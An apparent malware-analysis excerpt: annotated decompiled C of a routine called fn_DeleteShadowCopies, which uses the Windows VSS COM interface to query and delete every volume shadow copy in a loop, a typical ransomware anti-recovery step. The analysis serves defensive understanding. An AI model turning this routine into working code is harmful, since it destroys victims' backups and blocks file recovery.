 1 __int64 fn_DeleteShadowCopies()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
4
5 CoInitialize(0);
6 CoInitializeSecurity(0, -1, 0, 0, 6u, 2u, 0, 0, 0);// initialize COM security with RPC_C_AUTHN_LEVEL_CONNECT (6) and RPC_C_IMP_LEVEL_IMPERSONATE (2)
7 create_VSS_backup_component_interface = fn_CreateVssBackupComponentsInternal();// create VSS backup component interface
8 if ( (_DWORD)create_VSS_backup_component_interface != 0x80070005 )
9 {
10 CVssBackupComponents_InitializeForBackup = *(void (__fastcall **)(__int64, _QWORD))(*(_QWORD *)dst_4 + 40LL);
11 CVssBackupComponents_InitializeForBackup(dst_4, 0);// initialize VSS for backup ops
12 CVssBackupComponents_SetContext = *(void (__fastcall **)(__int64, __int64))(*(_QWORD *)dst_4 + 280LL);
13 CVssBackupComponents_SetContext(dst_4, 0xFFFFFFFFLL);// set context to 0xFFFFFFFF to get all shadow copies
14 CVssBackupComponents_SetBackupState = *(void (__fastcall **)(__int64, __int64, __int64, __int64, int))(*(_QWORD *)dst_4 + 48LL);
15 LOBYTE(dwAuthnLevel) = 0;
16 LOBYTE(v1) = 1;
17
18 LOBYTE(v2) = 1;
19 CVssBackupComponents_SetBackupState(dst_4, v2, v1, 1, dwAuthnLevel);// setup backup state
20 sub_7FF770605400(&v5);
21 CVssBackupComponents_Query = *(unsigned int (__fastcall **)(__int64, _BYTE *, __int64, __int64, __int64))(*(_QWORD *)dst_4 + 344LL);
22 v13 = sub_7FF7706054A0((__int64)&v5);
23 qmemcpy(dst, ::src, sizeof(dst));
24 qmemcpy(dst_1, dst, sizeof(dst_1));
25 qmemcpy(dst_2, dst_1, sizeof(dst_2));
26 if ( CVssBackupComponents_Query(dst_4, dst_2, 1, 3, v13) != 1 )// query for existing shadow copies
27 {
28 src = &v23;
29 while ( 1 ) // deletion loop
30 {
31 v8 = sub_7FF770605490((__int64)&v5);
32 CVssBackupComponents_Next = *(void (__fastcall **)(__int64, __int64, _BYTE *, int *))(*(_QWORD *)v8 + 24LL);
33 CVssBackupComponents_Next(v8, 1, v22, &v6);// get properties for each shadow copy found
34 if ( !v6 )
35 break;
36 sub_7FF7706054D0(src);
37 v7 = 0;
38 qmemcpy(src_1, ::src, sizeof(src_1));
39 CVssBackupComponents_DeleteSnapshots = *(void (__fastcall **)(__int64, _BYTE *, __int64, _QWORD, int *, _BYTE *))(*(_QWORD *)dst_4 + 312LL);
40 qmemcpy(dst_3, src, sizeof(dst_3));
41 CVssBackupComponents_DeleteSnapshots(dst_4, dst_3, 3, 0, &v7, src_1);// delete the shadow copy
42 }
43 }
44 return sub_7FF770605440(&v5);
45 }
46 return create_VSS_backup_component_interface;
47 }